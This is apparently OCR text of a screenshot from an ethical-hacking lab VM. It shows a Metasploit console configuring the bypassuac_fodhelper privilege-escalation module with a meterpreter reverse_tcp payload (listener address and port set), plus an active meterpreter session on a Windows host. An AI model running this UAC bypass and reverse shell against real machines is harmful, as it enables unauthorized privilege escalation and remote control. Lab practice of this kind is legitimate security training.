 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:49 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/local/bypassuac_fodhelper) > show options
Module options (exploit/windows/local/bypassuac_fodhelper):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x64/windows DESKTOP-M83QQ00\bura2 @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54650 (192.168.1.3)
msf5 exploit(windows/local/bypassuac_fodhelper) > set SESSION
Right Ctrl
B 99+ SRP 9:49 AM 1
3/14/2019